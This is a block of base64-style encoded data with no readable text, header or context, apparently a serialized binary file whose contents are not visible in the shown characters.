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
